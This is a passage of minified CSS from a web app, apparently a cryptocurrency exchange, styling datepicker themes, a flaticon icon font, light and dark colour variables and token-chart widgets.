.bs-media-container{display:flex}@media (max-width: 768px){.bs-datepicker .bs-media-container{flex-direction:column}}.bs-datepicker .bs-timepicker-in-datepicker-container{display:flex;justify-content:space-around}.bs-datepicker-custom-range{padding:15px;background:#eee}.bs-datepicker-predefined-btns button{width:100%;display:block;height:30px;background-color:#9aaec1;border-radius:4px;color:#fff;border:0;margin-bottom:10px;padding:0 18px;text-align:left;transition:.3s}.bs-datepicker-predefined-btns button:hover{background-color:#54708b}.bs-datepicker-buttons{display:flex;flex-flow:row wrap;justify-content:flex-end;padding-top:10px;border-top:1px solid #e9edf0}.bs-datepicker-buttons .btn-default{margin-left:10px}.bs-datepicker-buttons .btn-today-wrapper{display:flex;flex-flow:row wrap}.bs-datepicker-buttons .clear-right,.bs-datepicker-buttons .today-right{flex-grow:0}.bs-datepicker-buttons .clear-left,.bs-datepicker-buttons .today-left{flex-grow:1}.bs-datepicker-buttons .clear-center,.bs-datepicker-buttons .today-center{flex-grow:.5}.bs-timepicker-container{padding:10px 0}.bs-timepicker-label{color:#54708b;margin-bottom:10px}.bs-timepicker-controls{display:inline-block;vertical-align:top;margin-right:10px}.bs-timepicker-controls button{width:20px;height:20px;border-radius:50%;border:0;background-color:#e9edf0;color:#54708b;font-size:16px;font-weight:700;vertical-align:middle;line-height:0;padding:0;transition:.3s}.bs-timepicker-controls button:hover{background-color:#d5dadd}.bs-timepicker-controls input{width:35px;height:25px;border-radius:13px;text-align:center;border:1px solid #e9edf0}.bs-timepicker .switch-time-format{text-transform:uppercase;min-width:54px;height:25px;border-radius:20px;border:1px solid #e9edf0;background:#fff;color:#54708b;font-size:13px}.bs-timepicker .switch-time-format img{vertical-align:initial;margin-left:4px}bs-datepicker-container,bs-daterangepicker-container{z-index:1080}@media (max-width: 768px){.bs-datepicker{width:min-content;justify-content:center}.bs-datepicker-multiple{display:flex}.bs-datepicker-multiple+.bs-datepicker-multiple{margin-top:10px;margin-left:0}}.theme-default .bs-datepicker-head{background-color:#777}.theme-default .btn-today-wrapper .btn-success,.theme-default .btn-clear-wrapper .btn-success{background-color:#777;border-color:#777}.theme-default .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-default .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-default .btn-today-wrapper .btn-success:focus,.theme-default .btn-clear-wrapper .btn-success:focus{box-shadow:none}.theme-default .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-default .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#616161;border-color:#616161}.theme-default .btn-today-wrapper .btn-success:hover,.theme-default .btn-clear-wrapper .btn-success:hover{background-color:#6f6e6e;border-color:#6f6e6e}.theme-default .bs-datepicker-predefined-btns button.selected{background-color:#777}.theme-default .bs-datepicker-body table td span.selected,.theme-default .bs-datepicker-body table td.selected span,.theme-default .bs-datepicker-body table td span[class*=select-]:after,.theme-default .bs-datepicker-body table td[class*=select-] span:after{background-color:#777}.theme-default .bs-datepicker-body table td.week span{color:#777}.theme-default .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#777;color:#fff;opacity:.5;transition:0s}.theme-green .bs-datepicker-head{background-color:#5cb85c}.theme-green .btn-today-wrapper .btn-success,.theme-green .btn-clear-wrapper .btn-success{background-color:#5cb85c;border-color:#5cb85c}.theme-green .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-green .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-green .btn-today-wrapper .btn-success:focus,.theme-green .btn-clear-wrapper .btn-success:focus{box-shadow:none}.theme-green .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-green .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#1e7e34;border-color:#1e7e34}.theme-green .btn-today-wrapper .btn-success:hover,.theme-green .btn-clear-wrapper .btn-success:hover{background-color:#218838;border-color:#218838}.theme-green .bs-datepicker-predefined-btns button.selected{background-color:#5cb85c}.theme-green .bs-datepicker-body table td span.selected,.theme-green .bs-datepicker-body table td.selected span,.theme-green .bs-datepicker-body table td span[class*=select-]:after,.theme-green .bs-datepicker-body table td[class*=select-] span:after{background-color:#5cb85c}.theme-green .bs-datepicker-body table td.week span{color:#5cb85c}.theme-green .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#5cb85c;color:#fff;opacity:.5;transition:0s}.theme-blue .bs-datepicker-head{background-color:#5bc0de}.theme-blue .btn-today-wrapper .btn-success,.theme-blue .btn-clear-wrapper .btn-success{background-color:#5bc0de;border-color:#5bc0de}.theme-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-blue .btn-today-wrapper .btn-success:focus,.theme-blue .btn-clear-wrapper .btn-success:focus{box-shadow:none}.theme-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#2aa8cd;border-color:#2aa8cd}.theme-blue .btn-today-wrapper .btn-success:hover,.theme-blue .btn-clear-wrapper .btn-success:hover{background-color:#3ab3d7;border-color:#3ab3d7}.theme-blue .bs-datepicker-predefined-btns button.selected{background-color:#5bc0de}.theme-blue .bs-datepicker-body table td span.selected,.theme-blue .bs-datepicker-body table td.selected span,.theme-blue .bs-datepicker-body table td span[class*=select-]:after,.theme-blue .bs-datepicker-body table td[class*=select-] span:after{background-color:#5bc0de}.theme-blue .bs-datepicker-body table td.week span{color:#5bc0de}.theme-blue .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#5bc0de;color:#fff;opacity:.5;transition:0s}.theme-dark-blue .bs-datepicker-head{background-color:#337ab7}.theme-dark-blue .btn-today-wrapper .btn-success,.theme-dark-blue .btn-clear-wrapper .btn-success{background-color:#337ab7;border-color:#337ab7}.theme-dark-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-dark-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-dark-blue .btn-today-wrapper .btn-success:focus,.theme-dark-blue .btn-clear-wrapper .btn-success:focus{box-shadow:none}.theme-dark-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-dark-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#266498;border-color:#266498}.theme-dark-blue .btn-today-wrapper .btn-success:hover,.theme-dark-blue .btn-clear-wrapper .btn-success:hover{background-color:#2c6fa9;border-color:#2c6fa9}.theme-dark-blue .bs-datepicker-predefined-btns button.selected{background-color:#337ab7}.theme-dark-blue .bs-datepicker-body table td span.selected,.theme-dark-blue .bs-datepicker-body table td.selected span,.theme-dark-blue .bs-datepicker-body table td span[class*=select-]:after,.theme-dark-blue .bs-datepicker-body table td[class*=select-] span:after{background-color:#337ab7}.theme-dark-blue .bs-datepicker-body table td.week span{color:#337ab7}.theme-dark-blue .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#337ab7;color:#fff;opacity:.5;transition:0s}.theme-red .bs-datepicker-head{background-color:#d9534f}.theme-red .btn-today-wrapper .btn-success,.theme-red .btn-clear-wrapper .btn-success{background-color:#d9534f;border-color:#d9534f}.theme-red .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-red .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-red .btn-today-wrapper .btn-success:focus,.theme-red .btn-clear-wrapper .btn-success:focus{box-shadow:none}.theme-red .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-red .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#d23531;border-color:#d23531}.theme-red .btn-today-wrapper .btn-success:hover,.theme-red .btn-clear-wrapper .btn-success:hover{background-color:#e33732;border-color:#e33732}.theme-red .bs-datepicker-predefined-btns button.selected{background-color:#d9534f}.theme-red .bs-datepicker-body table td span.selected,.theme-red .bs-datepicker-body table td.selected span,.theme-red .bs-datepicker-body table td span[class*=select-]:after,.theme-red .bs-datepicker-body table td[class*=select-] span:after{background-color:#d9534f}.theme-red .bs-datepicker-body table td.week span{color:#d9534f}.theme-red .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#d9534f;color:#fff;opacity:.5;transition:0s}.theme-orange .bs-datepicker-head{background-color:#f0ad4e}.theme-orange .btn-today-wrapper .btn-success,.theme-orange .btn-clear-wrapper .btn-success{background-color:#f0ad4e;border-color:#f0ad4e}.theme-orange .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-orange .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-orange .btn-today-wrapper .btn-success:focus,.theme-orange .btn-clear-wrapper .btn-success:focus{box-shadow:none}.theme-orange .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-orange .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#ed9c29;border-color:#ed9c29}.theme-orange .btn-today-wrapper .btn-success:hover,.theme-orange .btn-clear-wrapper .btn-success:hover{background-color:#ffac35;border-color:#ffac35}.theme-orange .bs-datepicker-predefined-btns button.selected{background-color:#f0ad4e}.theme-orange .bs-datepicker-body table td span.selected,.theme-orange .bs-datepicker-body table td.selected span,.theme-orange .bs-datepicker-body table td span[class*=select-]:after,.theme-orange .bs-datepicker-body table td[class*=select-] span:after{background-color:#f0ad4e}.theme-orange .bs-datepicker-body table td.week span{color:#f0ad4e}.theme-orange .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#f0ad4e;color:#fff;opacity:.5;transition:0s}@font-face{font-family:flaticon;src:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/font/flaticon.ttf) format("truetype"),url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/font/flaticon.woff) format("woff"),url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/font/flaticon.woff2) format("woff2"),url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/font/flaticon.eot) format("embedded-opentype"),url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/font/flaticon.svg) format("svg")}i[class^=flaticon-]:before,i[class*=" flaticon-"]:before{font-family:flaticon!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flaticon-calendar:before{content:"\f101"}.flaticon-conversation:before{content:"\f102"}.flaticon-user:before{content:"\f103"}.flaticon-id-card:before{content:"\f104"}.flaticon-id-card-1:before{content:"\f105"}.flaticon-mail:before{content:"\f106"}.flaticon-dollar-symbol:before{content:"\f107"}.flaticon-dashboard:before{content:"\f108"}.flaticon-face-id:before{content:"\f109"}.flaticon-affiliate-marketing:before{content:"\f10a"}.flaticon-affiliate:before{content:"\f10b"}.flaticon-settings:before{content:"\f10c"}.flaticon-check:before{content:"\f10d"}.flaticon-close:before{content:"\f10e"}.flaticon-photo-camera:before{content:"\f10f"}.flaticon-arrow-angle-pointing-to-right:before{content:"\f110"}.flaticon-right-arrow:before{content:"\f111"}.flaticon-headset:before{content:"\f112"}.flaticon-marketing:before{content:"\f113"}.flaticon-help:before{content:"\f114"}.flaticon-switch:before{content:"\f115"}.flaticon-downward-arrow:before{content:"\f116"}.flaticon-close-1:before{content:"\f117"}.flaticon-unlock:before{content:"\f118"}.flaticon-copy:before{content:"\f119"}.flaticon-chat:before{content:"\f11a"}.flaticon-reload:before{content:"\f11b"}.flaticon-down:before{content:"\f11c"}.flaticon-dashboard-1:before{content:"\f11d"}.flaticon-graph:before{content:"\f11e"}.flaticon-bar-chart:before{content:"\f11f"}.flaticon-left-arrow:before{content:"\f120"}.flaticon-right-arrow-1:before{content:"\f121"}.flaticon-two-down-arrows:before{content:"\f122"}.flaticon-two-arrows-pointing-up:before{content:"\f123"}.flaticon-sun:before{content:"\f124"}.flaticon-right-arrows:before{content:"\f125"}.flaticon-envelope:before{content:"\f126"}.flaticon-home:before{content:"\f127"}.flaticon-moon:before{content:"\f128"}.flaticon-arrowheads:before{content:"\f129"}.flaticon-magnifier:before{content:"\f12a"}.flaticon-sort-down:before{content:"\f12b"}.flaticon-sort-up:before{content:"\f12c"}.flaticon-star:before{content:"\f12d"}.flaticon-left-chevron:before{content:"\f12e"}.flaticon-wallet:before{content:"\f12f"}.flaticon-show:before{content:"\f130"}.flaticon-hidden:before{content:"\f131"}.flaticon-list:before{content:"\f132"}.flaticon-money-bag:before{content:"\f133"}.flaticon-info:before{content:"\f134"}.flaticon-calendar-1:before{content:"\f135"}.flaticon-user-1:before{content:"\f136"}.flaticon-document:before{content:"\f137"}.flaticon-convert:before{content:"\f138"}.flaticon-presentation-card-in-open-envelope:before{content:"\f139"}.flaticon-bell:before{content:"\f13a"}.flaticon-calendar-silhouette:before{content:"\f13b"}.flaticon-success:before{content:"\f13c"}.flaticon-information-button:before{content:"\f13d"}.flaticon-hidden-1:before{content:"\f13e"}.flaticon-eye:before{content:"\f13f"}.flaticon-magnifying-glass:before{content:"\f140"}.flaticon-check-1:before{content:"\f141"}.flaticon-long-arrow-pointing-to-the-right:before{content:"\f142"}.flaticon-straight-arrow:before{content:"\f143"}.flaticon-star-1:before{content:"\f144"}.flaticon-checked:before{content:"\f145"}.flaticon-plus:before{content:"\f146"}.flaticon-plus-1:before{content:"\f147"}.flaticon-duplicate:before{content:"\f148"}.flaticon-go-up:before{content:"\f149"}.flaticon-download:before{content:"\f14a"}.flaticon-bullet-point:before{content:"\f14b"}.flaticon-draw:before{content:"\f14c"}.flaticon-duplicate-1:before{content:"\f14d"}.flaticon-padlock:before{content:"\f14e"}.flaticon-reset:before{content:"\f14f"}.flaticon-play:before{content:"\f150"}.flaticon-menu:before{content:"\f151"}.flaticon-calendar-2:before{content:"\f152"}.flaticon-shuffle:before{content:"\f153"}.flaticon-move-object:before{content:"\f154"}.flaticon-move:before{content:"\f155"}.flaticon-delete:before{content:"\f156"}.flaticon-padlock-1:before{content:"\f157"}.flaticon-padlock-unlock:before{content:"\f158"}.flaticon-turn-off:before{content:"\f159"}.flaticon-shopping:before{content:"\f15a"}.flaticon-currency-exchange:before{content:"\f15b"}.flaticon-to-do-list:before{content:"\f15c"}.flaticon-podium:before{content:"\f15d"}.flaticon-box:before{content:"\f15e"}.flaticon-news:before{content:"\f15f"}.flaticon-profit:before{content:"\f160"}.flaticon-money:before{content:"\f161"}.flaticon-ban:before{content:"\f162"}.flaticon-world-wide-web:before{content:"\f163"}.flaticon-search:before{content:"\f164"}.flaticon-report:before{content:"\f165"}.flaticon-clipboard:before{content:"\f166"}.flaticon-history:before{content:"\f167"}.flaticon-sales:before{content:"\f168"}.flaticon-target:before{content:"\f169"}.flaticon-business-card:before{content:"\f16a"}.flaticon-id:before{content:"\f16b"}.flaticon-verified-account:before{content:"\f16c"}.flaticon-logout:before{content:"\f16d"}.flaticon-customer-service:before{content:"\f16e"}.flaticon-network:before{content:"\f16f"}.flaticon-wallet-1:before{content:"\f170"}.flaticon-checked-1:before{content:"\f171"}.flaticon-grid:before{content:"\f172"}.flaticon-rectangle:before{content:"\f173"}.flaticon-play-1:before{content:"\f174"}.flaticon-flexibility:before{content:"\f175"}.flaticon-right-up:before{content:"\f176"}.flaticon-right-down:before{content:"\f177"}.flaticon-star-2:before{content:"\f178"}.flaticon-shuffle-1:before{content:"\f179"}.flaticon-more:before{content:"\f17a"}.flaticon-more-1:before{content:"\f17b"}.flaticon-upload:before{content:"\f17c"}.flaticon-arrow-up:before{content:"\f17d"}.flaticon-information:before{content:"\f17e"}.flaticon-minus:before{content:"\f17f"}.flaticon-tools:before{content:"\f180"}.flaticon-info-1:before{content:"\f181"}.flaticon-minus-1:before{content:"\f182"}.flaticon-bookmark:before{content:"\f183"}.flaticon-bookmark-1:before{content:"\f184"}.flaticon-arrow-down-sign-to-navigate:before{content:"\f185"}.flaticon-up-arrows:before{content:"\f186"}.flaticon-qr-scan:before{content:"\f187"}.flaticon-copy-2:before{content:"\f188"}.flaticon-crown:before{content:"\f189"}body{--neon_pink: #ff1178;--purple_primary: #8b37f7;--pink_secondary: #fd66b5;--orange_third: #ff9e00;--neon_yellow: #ff9e00;--neon_green: #03ffa3;--neon_sky: #01fff4;--icon_gray: #686171;--purple_color-dark: #1f0735;--footer_gray: #2d2d2d;--White: #ffffff;--black: #000000;--purple_color: #8b37f7;--purple_color_90: rgba(139, 55, 247, .9);--purple_color_80: rgba(139, 55, 247, .8);--purple_color_70: rgba(139, 55, 247, .7);--purple_color_60: rgba(139, 55, 247, .6);--purple_color_50: rgba(139, 55, 247, .5);--purple_color_40: rgba(139, 55, 247, .4);--purple_color_30: rgba(139, 55, 247, .3);--purple_color_20: rgba(139, 55, 247, .2);--purple_color_10: rgba(139, 55, 247, .1);--purple_color_light: #fbf1ff;--pink_color: #fd66b5;--pink_color_90: rgba(253, 102, 181, .9);--pink_color_80: rgba(253, 102, 181, .8);--pink_color_70: rgba(253, 102, 181, .7);--pink_color_60: rgba(253, 102, 181, .6);--pink_color_50: rgba(253, 102, 181, .5);--pink_color_40: rgba(253, 102, 181, .4);--pink_color_30: rgba(253, 102, 181, .3);--pink_color_20: rgba(253, 102, 181, .2);--pink_color_10: rgba(253, 102, 181, .1);--orange_color: #ff9e00;--orange_color_90: rgba(255, 158, 0, .9);--orange_color_80: rgba(255, 158, 0, .8);--orange_color_70: rgba(255, 158, 0, .7);--orange_color_60: rgba(255, 158, 0, .6);--orange_color_50: rgba(255, 158, 0, .5);--orange_color_40: rgba(255, 158, 0, .4);--orange_color_30: rgba(255, 158, 0, .3);--orange_color_20: rgba(255, 158, 0, .2);--orange_color_10: rgba(255, 158, 0, .1);--purple_2: #8b80de;--purple_2_90: rgba(139, 128, 222, .9);--purple_2_80: rgba(139, 128, 222, .8);--purple_2_70: rgba(139, 128, 222, .7);--purple_2_60: rgba(139, 128, 222, .6);--purple_2_50: rgba(139, 128, 222, .5);--purple_2_40: rgba(139, 128, 222, .4);--purple_2_30: rgba(139, 128, 222, .3);--purple_2_20: rgba(139, 128, 222, .2);--purple_2_10: rgba(139, 128, 222, .1);--text_primary: #000619;--text_secondary: #212529;--text_third: #2d2d2d;--text_fifth: #000000;--sub_text_primary: #707476;--sub_text_primary2: #979da0;--sub_text_secondary: #d9d9d9;--sub_text_secondary2: #d3d3d3;--sub_text_secondary3: #707476;--text-purple-reverse: #8b80de;--purple_2_reverse: #f1efff;--gray_divider1: #a0a7b8;--gray_divider2: #c9d6df;--gray_divider3: #eaeaea;--gray_divider4: #eeeeee;--gray_divider5: #f3f3f3;--green_color: #16b68e;--green_color_60: rgba(22, 182, 142, .6);--green_color_30: rgba(22, 182, 142, .3);--green_color_15: rgba(22, 182, 142, .15);--green_color_06: rgba(22, 182, 142, .06);--red_color: #e25638;--red_color_10: rgba(226, 86, 56, .1);--red_color_60: rgba(226, 86, 56, .6);--red_color_30: rgba(226, 86, 56, .3);--red_color_15: rgba(226, 86, 56, .15);--blue_shadow: #4623e9;--blue_shadow_60: rgba(70, 35, 233, .6);--blue_shadow_30: rgba(70, 35, 233, .3);--blue_shadow_15: rgba(70, 35, 233, .15);--water_blue_color: #09a8da;--water_blue_color_60: rgba(9, 168, 218, .6);--water_blue_color_30: rgba(9, 168, 218, .3);--water_blue_color_15: rgba(9, 168, 218, .15);--blue_shadow: #3461ff;--blue_shadow_60: rgba(52, 97, 255, .6);--blue_shadow_30: rgba(52, 97, 255, .6);--blue_shadow_15: rgba(52, 97, 255, .6);--primary_bg_100: #f2f5fa;--primary_bg_60: rgba(242, 245, 250, .6);--primary_bg_30: rgba(242, 245, 250, .3);--secondary_bg: #e6eaf5;--secondary_bg_60: rgba(230, 234, 245, .6);--secondary_bg_30: rgba(230, 234, 245, .3);--third_bg: #f9f9f9;--third_bg_60: rgba(249, 249, 249, .6);--third_bg_30: rgba(249, 249, 249, .3);--fourth_bg: #f2f2f2;--fourth_bg_60: rgba(242, 242, 242, .6);--fourth_bg_30: rgba(242, 242, 242, .3);--fifth_bg: #f2f2f2;--bg_primary: #f2f5fa;--bg_primary2: #ffffff;--bg_primary3: #ffffff;--bg_primary4: #ffffff;--bg_primary5: #ffffff;--bg_main_card_body: #f8fafb;--bg_secondary: rgba(242, 245, 250, .8);--bg_secondary2: rgba(139, 128, 222, .1);--bg_secondary3: rgba(139, 55, 247, .06);--bg_secondary4: #eff2f5;--bg_secondary5: #8b37f7;--bg-transparent: #fff;--bg_gray_primary: #a5a5a5;--bg_skeleton: #eff1f6;--gradient_primary: linear-gradient(74.61deg, #8b37f7 14.74%, #c754bc 43.89%, #fb7870 66.64%, #fda154 83.75%);--gradient_primary_reverse: linear-gradient(229deg, #8b37f7 14.74%, #c754bc 43.89%, #fb7870 66.64%, #fda154 83.75%);--gradient_secondary: linear-gradient(70.43deg, #4318bc 13.11%, #7222c9 86.43%);--gradient_third: linear-gradient(70.43deg, #8b37f7 13.11%, #6b12dd 86.43%);--gradient_forth: linear-gradient(107.91deg, #eaabf0 7.37%, #4623e9 95.19%);--gradient_five: linear-gradient(70.43deg, #373ecc 13.11%, #7441d9 53.11%, #aa44e4 86.43%);--gradient_five_reverse: linear-gradient(244deg, #373ecc 25.27%, #aa44e4 86.74%);--gradient_six: linear-gradient(92.51deg, #010002 3.3%, #460c91 58.8%, #3c008a 93.12%);--gradient_seven: linear-gradient(90deg, #8f49ff -.01%, #a872ff 100%);--gradient_eight_50: linear-gradient( 185.63deg, rgba(113, 54, 205, .5) -17.15%, rgba(253, 243, 242, .5) .73%, rgba(218, 47, 111, .5) 39.89%, rgba(40, 81, 166, .5) 91.46%, rgba(253, 243, 242, .5) 91.46%, rgba(253, 243, 242, .5) 91.46%, rgba(172, 125, 48, .5) 91.46% );--gradient_eight_20: linear-gradient( 185.63deg, rgba(113, 54, 205, .075) -17.15%, rgba(253, 243, 242, .075) .73%, rgba(218, 47, 111, .075) 39.89%, rgba(40, 81, 166, .075) 91.46%, rgba(253, 243, 242, .075) 91.46%, rgba(253, 243, 242, .075) 91.46%, rgba(172, 125, 48, .075) 91.46% );--gradient_eight_10: linear-gradient( 185.63deg, rgba(113, 54, 205, .05) -17.15%, rgba(253, 243, 242, .05) .73%, rgba(218, 47, 111, .05) 39.89%, rgba(40, 81, 166, .05) 91.46%, rgba(253, 243, 242, .05) 91.46%, rgba(253, 243, 242, .05) 91.46%, rgba(172, 125, 48, .05) 91.46% );--gradient_nine: linear-gradient(180deg, rgba(139, 128, 222, .37) 23.64%, rgba(255, 255, 255, 0) 105.61%);--gradient_ten: linear-gradient( 248.52deg, rgba(225, 202, 255, .5) 7.06%, rgba(230, 210, 249, .8) 22.45%, #fbf1e1 87.79% );--gradient_glassy: linear-gradient(133.64deg, rgba(255, 255, 255, .6) 16.32%, rgba(255, 255, 255, .3) 84.41%);--gradient_eleven: linear-gradient(270.03deg, rgba(255, 186, 211, .25) 2.03%, rgba(186, 134, 253, .25) 97.04%);--gradient_twelve: linear-gradient(107.91deg, rgba(234, 171, 240, .08) 7.37%, rgba(70, 35, 233, .08) 95.19%);--gradient_thirteen: linear-gradient(to right, var(--bg_primary2), var(--bg_primary2)), linear-gradient(to right, #8b37f7, #c754bc, #fb7870, #fda154);--reward_gradient_pink: linear-gradient(300.39deg, #fd58b3 0%, #fd66b9 0%, #fb6fb8 .01%, #ec3694 73.48%);--reward_gradient_purple: linear-gradient(304.07deg, #8b37f7 26.39%, #7d27ec 74.53%);--reward_gradient_blue_purple: linear-gradient(70.43deg, #3461ff 13.11%, #8454eb 86.43%);--view_shadow_regular_01: 0px 10px 60px rgba(226, 236, 249, .5);--view_shadow_regular_02: 0px 0px 32px rgba(0, 0, 0, .04);--view_shadow_regular_03: 0px 0px 40px rgba(0, 0, 0, .04);--view_shadow_Glassy: 0px 10px 28px rgba(0, 0, 0, .1);--view_shadow_popup_window: 0px 0px 32px rgba(0, 0, 0, .04);--view_shadow_blur_effect: #ffffff;--view_shadow_regular_dark_01: 0px 2px 8px rgba(52, 97, 255, .2);--view_shadow_regular_dark_02: 0px 2px 8px rgba(52, 97, 255, .5);--view_shadow_regular_04: 0px 20px 27px rgba(0, 0, 0, .05);--tr-shadow: 0 0 9px 1px #3461ff33;--overlay_opposite: #00000040;--overlay: #000000;--bg_popup: #ffffff;--filter-primary: none;--filter-secondary: none;--filter-three: none;--gray-img: grayscale(1);--gray-img-hover: grayscale(0);--gray-filter: none;--slide-gradient-prev: linear-gradient(91deg, #f2f5fa, #00000000);--slide-gradient-next: linear-gradient(91deg, #00000000, #f2f5fa);--bg-gradient-color-two: linear-gradient(to right, #f6efff, #f6efff), linear-gradient(to right, #373ecc, #7441d9, #aa44e4);--bg-gradient-six: linear-gradient( 243.3deg, rgba(225, 202, 255, .8) -.47%, rgba(251, 241, 225, .8) 94.39% );--bg-gradient-seven: linear-gradient(45deg, #ffffff, #eee4fd)}body.darkTheme{--text_primary: #ffffff;--text_secondary: #efefef;--text_third: #efefef;--text_fifth: #adadad;--sub_text_primary: #999999;--sub_text_primary2: #979da0;--sub_text_secondary: #e4e4e4;--sub_text_secondary2: #efefef;--sub_text_secondary3: #8f8f8f;--text-purple-reverse: #ffffff;--purple_2_reverse: #2f2e39;--gray_divider1: #525355;--gray_divider2: #30393f;--gray_divider3: #383838;--gray_divider4: #2e2e2e;--gray_divider5: #4c4c4c;--primary_bg_100: #090909;--primary_bg_60: rgba(9, 9, 9, .6);--primary_bg_30: rgba(9, 9, 9, .3);--purple_color_light: #24272c;--secondary_bg: #1e1e2e;--secondary_bg_60: rgba(30, 30, 46, .6);--secondary_bg_30: rgba(30, 30, 46, .3);--third_bg: #222223;--third_bg_60: rgba(34, 34, 35, .6);--third_bg_30: rgba(34, 34, 35, .3);--fourth_bg: #29292b;--fourth_bg_60: rgba(41, 41, 43, .6);--fourth_bg_30: rgba(41, 41, 43, .3);--fifth_bg: #434242;--bg_primary: #090909;--bg_primary2: #090909;--bg_primary3: rgba(22, 22, 22, .6);--bg_primary4: rgba(41, 41, 43, .6);--bg_primary5: #1a1a1a;--bg_skeleton: rgb(41 41 43);--bg_main_card_body: #29292b;--bg_secondary: rgba(41, 41, 43, .4);--bg_secondary2: #222222;--bg_secondary3: rgba(217, 200, 255, .15);--bg_secondary4: #24272c;--bg_secondary5: #ffffff;--bg-transparent: transparent;--bg_gray_primary: #3f3e3e;--gradient_ten: linear-gradient(270.03deg, rgba(255, 186, 211, .25) 2.03%, rgba(186, 134, 253, .25) 97.04%);--gradient_eight_10: linear-gradient( 185.63deg, rgba(113, 54, 205, .05) -17.15%, rgba(253, 243, 242, .05) .73%, rgba(218, 47, 111, .05) 39.89%, rgba(40, 81, 166, .05) 91.46%, rgba(253, 243, 242, .05) 91.46%, rgba(253, 243, 242, .05) 91.46%, rgba(172, 125, 48, .05) 91.46% );--gradient_twelve: linear-gradient(107.91deg, rgba(234, 171, 240, .08) 7.37%, rgba(70, 35, 233, .08) 95.19%);--view_shadow_regular_01: rgba(53, 55, 56, .5);--view_shadow_regular_02: rgba(0, 0, 0, .04);--view_shadow_regular_03: rgba(76, 80, 82, .3);--view_shadow_Glassy: rgba(0, 0, 0, .1);--view_shadow_popup_window: rgba(0, 0, 0, .04);--view_shadow_blur_effect: #171717;--view_shadow_regular_dark_01: 0px 5px 10px rgba(0, 0, 0, .02);--view_shadow_regular_dark_02: 0px 2px 8px rgba(52, 97, 255, .5);--view_shadow_regular_04: 0px 20px 27px rgba(0, 0, 0, .05);--shadow: none;--overlay_opposite: #ffffff40;--overlay: #000000;--bg_popup: #29292b;--filter-primary: brightness(0);--filter-secondary: brightness(1) invert(1);--filter-three: invert(0%) sepia(0%) saturate(7403%) hue-rotate(235deg) brightness(-64%) contrast(75%);--gray-img: grayscale(0);--gray-img-hover: grayscale(0);--gray-filter: contrast(.8);--slide-gradient-prev: linear-gradient(91deg, #000000, #00000000);--slide-gradient-next: linear-gradient(91deg, #00000000, #000000);--bg-gradient-color-two: linear-gradient(to right, #070707, #2a2b2c), linear-gradient(to right, #373ecc, #7441d9, #aa44e4);--bg-gradient-seven: linear-gradient(45deg, #292929, #191b21);--bg-gradient-six: #1a1a1a}#widget-container .itb-charts-group .itb-token-summary-without-title .section-title h2 span,#widget-container .itb-charts-group .itb-token-summary-without-title .see-more-link,#widget-container .itb-charts-group .itb-token-summary-without-title .signals-container,#widget-container .itb-charts-group span.powered-by-container{display:none}.itb-charts-group .itb-token-summary #holders-making-money-at-current-price .bar.bg-green{background-color:#15c784}.itb-charts-group .itb-token-summary #holders-making-money-at-current-price .bar.bg-red{background-color:#fb7072}.itb-charts-group .itb-token-summary #holders-making-money-at-current-price .bar.bg-gray{background-color:#bbb}.itb-charts-group .itb-token-summary .bar.bg-blue{background-color:#8b37f7}.itb-charts-group .itb-token-summary .bar.bg-red{background-color:#b94adc}.itb-charts-group .itb-token-summary .bar.bg-yellow{background-color:#ffbb4d}.itb-charts-group .itb-token-summary .bar.bg-dark-blue{background-color:#b94adc}.itb-charts-group .itb-token-summary .legend.dark-blue{color:#b94adc}.itb-charts-group .itb-token-summary .legend.blue{color:#8b37f7}.itb-charts-group .itb-token-summary .legend.red{color:#b94adc}.itb-charts-group .itb-token-summary .legend.yellow{color:#ffbb4d}.itb-charts-group .itb-token-summary .bar.bg-gray{background-color:#f7f7f7}.itb-charts-group .itb-token-summary #holders-making-money-at-current-price .legend.green{color:#15c784}.itb-charts-group .itb-token-summary #holders-making-money-at-current-price .legend.red{color:#fb7072}.itb-charts-group .itb-token-summary #holders-making-money-at-current-price .legend.gray{color:#bbb}.itb-charts-group .itb-token-summary 